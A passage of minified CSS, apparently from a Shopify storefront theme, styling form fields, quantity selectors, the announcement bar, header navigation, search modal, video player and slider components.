left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: 